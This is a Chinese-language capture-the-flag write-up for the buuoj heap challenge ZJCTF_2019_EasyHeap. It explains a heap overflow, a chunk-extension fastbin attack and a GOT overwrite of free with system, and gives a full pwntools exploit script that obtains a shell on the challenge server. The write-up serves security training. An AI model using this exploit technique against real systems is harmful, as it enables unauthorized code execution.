ZJCTF_2019_EasyHeap
buuoj刷pwn题之ZJCTF_2019_EasyHeap
heap题,没开PIE

有add,delete,edit,没有show

按照题意是要修改全局变量magic,来触发后门

其中edit函数,写入数据的长度可控
直接chunk extend控制magic
(https://blog.csdn.net/Breeze_CAT/article/details/103788698)
然而buuoj的环境不符合要求(与原题环境不一样),backdoor没用,改用修改__free_hook成system,的方法来getshell
还要注意fastbin对size的检查,可以利用stdin,stdout,stderr内容最高位都是0x7f,符合0x70~0x7f范围的fastbin
exp如下:
#coding=utf8
#!/usr/bin/python2
from PwnContext import *
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.log_level = 'debug'
# functions for quick script
s = lambda data :ctx.send(str(data)) #in case that data is an int
sa = lambda delim,data :ctx.sendafter(str(delim), str(data))
sl = lambda data :ctx.sendline(str(data))
sla = lambda delim,data :ctx.sendlineafter(str(delim), str(data))
r = lambda numb=4096,timeout=2:ctx.recv(numb, timeout=timeout)
ru = lambda delims, drop=True :ctx.recvuntil(delims, drop)
irt = lambda :ctx.interactive()
rs = lambda *args, **kwargs :ctx.start(*args, **kwargs)
dbg = lambda gs='', **kwargs :ctx.debug(gdbscript=gs, **kwargs)
# misc functions
uu32 = lambda data :u32(data.ljust(4, '\x00'))
uu64 = lambda data :u64(data.ljust(8, '\x00'))
leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr))
ctx.binary = './easyheap'
ctx.remote = ('node3.buuoj.cn', 25679)
ctx.remote_libc = '../../libc/libc-2.23.so'
ctx.debug_remote_libc = True
rs()
#rs('remote')
def add(size, content):
sla('Your choice :', '1')
sla('Size of Heap : ', str(size))
sa('Content of heap:', content)
def edit(index, size, content):
sla('Your choice :', '2')
sla('Index :', str(index))
sla('Size of Heap : ', str(size))
sla('Content of heap : ', content)
def free(index):
sla('Your choice :', '3')
sla('Index :', str(index))
magic_addr = 0x6020C0
heaparray_addr = 0x6020E0
add(0x18, 'a' * 0x18) # 0
add(0x68, 'a' * 0x68) # 1
add(0x68, 'a' * 0x68) # 2
add(0x10, '/bin/sh\x00' * 0x10) # 3 隔离top chunk
edit(0, 0x19, 'a' * 0x18 + '\xe1') # 1 + 2
free(1)
free(2)
'''
add(0xd8, 'a' * 0x68 + p64(0x71) + p64(magic_addr-24+5)) # 1
add(0x68, 'a') # 2
add(0x68, 'a' * (magic_addr - (magic_addr-24+5)) + p64(0x1305+1)) # 4
# pwn
sla('Your choice :', '4869')
'''
add(0xd8, 'a' * 0x68 + p64(0x71) + p64(magic_addr-24+5)) # 1
add(0x68, 'a') # 2
add(0x68, 'a' * (heaparray_addr - (magic_addr-24+5+0x10)) + p64(ctx.binary.got['free'])) # 4
edit(0, 8, p64(ctx.binary.plt['system']))
free(3)
#dbg()
irt()